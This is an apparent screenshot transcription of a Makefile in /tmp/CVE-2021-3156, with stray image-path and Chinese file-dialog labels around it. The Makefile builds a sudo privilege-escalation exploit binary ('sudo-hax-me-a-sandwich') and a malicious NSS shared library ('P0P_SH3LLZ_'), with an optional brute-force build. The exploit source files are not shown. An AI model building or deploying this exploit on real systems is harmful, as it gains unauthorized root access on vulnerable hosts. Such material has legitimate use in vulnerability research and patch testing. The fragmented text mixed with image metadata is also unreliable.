 打开(O)
Makefile
/tmp/CVE-2021-3156
保存(S)
all:
rm -rf libnss_X
mkdir libnss_X
gcc -ggdb3 -std=c99 -o sudo-hax-me-a-sandwich hax.c
gcc -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
brute: all
gcc -DBRUTE -fPIC -shared -o 'libnss_X/P0P_SH3LLZ_ .so.2' lib.c
clean:
rm -rf libnss_X sudo-hax-me-a-sandwich